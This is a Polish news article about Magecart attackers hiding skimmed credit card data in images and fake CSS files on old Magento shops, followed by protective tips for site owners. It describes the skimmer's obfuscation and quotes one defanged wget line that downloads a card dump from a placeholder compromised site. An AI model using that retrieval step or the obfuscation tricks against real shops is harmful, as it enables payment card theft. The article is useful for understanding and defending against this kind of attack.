Hakerzy ukrywają dane skradzionych kart kredytowych w plikach graficznych!

Hakerzy z grupy Magecart zaczęli w swoich atakach wykorzystywać nową technikę do ukrywania danych kart kredytowych w plikach graficznych (obrazach).

Cyberprzestępcy z Magecart atakują witryny e-commerce, ponieważ ich głównym motywem jest kradzież danych kart kredytowych. Po zakończeniu procesu kradzieży cyberprzestępcy sprzedają skradzione dane na podziemnych rynkach w Darknecie.

Eksperci są jednak zdania, że cyberprzestępcy zwykle maskują kod złośliwego oprogramowania w sekcjach komentarzy i kodują dane w postaci plików obrazów przechowywanych na serwerze. O tej technice ukrywania kodu zwanej stenografią pisaliśmy już wcześniej i w tym przypadku znalazła ona zastosowanie.

Zhackowana strona Magento

Analityk bezpieczeństwa Sucuri Ben Martinone, powiedział, że dowiedział się o tym włamaniu, gdy jeden z ich klientów został zaatakowany przez cyberprzestępców z Magecart.

Ofiara trafiła do ekspertów z zainfekowaną witryną e-commerce Magento. Wykradziono z niej wszystkie dane kart kredytowych. Po przeprowadzeniu odpowiedniej analizy eksperci odkryli ogromną ilość szkodliwego oprogramowania, które zawierało również sześć różnych typów oszustw kart kredytowych Magento.

Podczas dochodzenia naukowcy doszli do wniosku, że cyberprzestępcy najczęściej atakują 7-letnie wersje Magento. Nowsze, bardziej bezpieczne wersje Magento 2 są dla wielu klientów zbyt drogie w implementacji – przeniesienie witryny Magento 1 do bezpieczniejszej witryny Magento 2 może kosztować od 5 000 do 50 000 dolarów.

Analiza swipera karty kredytowej





Pierwszym sposobem przeanalizowania oszustwa związanego z kartami kredytowymi jest użycie ciągu znaków w base64 do zakodowania złośliwego oprogramowania. Eksperci stwierdzili jednak, że istnieje inny sposób kodowania tego szkodliwego oprogramowania niż base64, czyli gzinflate.

Według analityków ds. bezpieczeństwa gzinflate jest jedną z popularnych metod, ponieważ dostarcza coś, co wykorzystuje normalne litery i cyfry, które można łatwo przepisać na klawiaturze.

Co więcej, aby jeszcze bardziej zamaskować obecność złośliwego kodu w pliku PHP, mówi się, że przeciwnicy użyli techniki zwanej konkatenacją, w której kod został połączony z dodatkowymi fragmentami komentarzy, które „nie robią niczego funkcjonalnie, ale dodają warstwę zaciemniania czyniąc go nieco trudniejszym do wykrycia”.

Celem ataków jest przechwycenie w czasie rzeczywistym danych kart płatniczych klientów na zaatakowanej stronie internetowej, które są następnie zapisywane w fałszywym pliku arkusza stylów (.CSS) na serwerze, a następnie pobierane po zakończeniu działania cyberprzestępcy przez zapytanie GET.

wget hxxps://www.skompromitowana-strona[.]com/sciezka/do/cc/dump/arrow.gif

„Magecart jest coraz większym zagrożeniem dla witryn e-commerce” – powiedział Martin. „Z perspektywy atakujących: nagrody są zbyt duże, a konsekwencje nie istnieją, dlaczego mieliby tego nie robić? Dosłowne fortuny powstają z kradzież i sprzedaż skradzionych kart kredytowych na czarnym rynku”.

Jak chronić witryny Web?

Ochrona przed tego typu atakami jest jedną z ważnych rzeczy i każdy użytkownik powinien wiedzieć, jak może chronić swoją witrynę.

Poniżej wymieniliśmy niektóre środki bezpieczeństwa zalecane przez ekspertów:

- Zawsze aktualizuj swoją witrynę i instaluj oprogramowanie tak szybko, jak to możliwe.

- Pamiętaj, aby używać długich, złożonych haseł.

- Zabezpieczaj logowanie mechanizmem 2FA.

- Zawsze chroń swoje stacje robocze, z których zarządzasz swoją witryną.

- Zablokuj panel zarządzania dodatkowymi środkami bezpieczeństwa.

- Ustaw swoją witrynę za zaporą sieciową, aby blokować dalsze ataki.

- Zastosuj niezawodne środowisko hostingowe.